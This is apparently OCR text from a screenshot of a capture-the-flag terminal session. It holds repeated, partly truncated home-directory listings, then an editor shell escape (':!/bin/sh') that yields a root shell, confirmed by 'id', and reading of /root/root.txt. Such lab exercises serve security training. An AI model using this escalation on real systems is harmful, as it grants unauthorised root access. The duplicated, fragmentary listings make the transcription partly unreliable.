 0 Feb 25  2020 .profile
75 Oct 11 23:54 .selected_editor
0 Oct 11 17:39 .sudo_as_admin_successful
0 Oct 30 19:27 .viminfo
ors   688 Nov  9 16:11 query.py
11680 Nov  9 16:10 site_status.txt
22 Oct 12 00:59 user.txt
-al
4096 Nov  7 13:06 .
4096 Oct 12 00:16 ..
9 Oct 12 00:53 .bash_history → /dev/null
0 Feb 25  2020 .bash_logout
0 Feb 25  2020 .bashrc
4096 Oct 11 17:36 .cache
9 Oct 12 00:54 .mysql_history → /dev/null
0 Feb 25  2020 .profile
75 Oct 11 23:54 .selected_editor
0 Oct 11 17:39 .sudo_as_admin_successful
0 Oct 30 19:27 .viminfo
ors   688 Nov  9 16:11 query.py
11680 Nov  9 16:10 site_status.txt
22 Oct 12 00:59 user.txt
te
te
-al
4096 Nov  7 13:06 .
4096 Oct 12 00:16 ..
9 Oct 12 00:53 .bash_history → /dev/null
File  Actions  Edit  View  Help
:!/bin/sh
# id
id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
cd /root
# ls
ls
del_links.py  del_users.py  nap.py  root.txt  snap
# cat root.txt
cat root.txt
Admins just can't stay awake tsk tsk tsk
#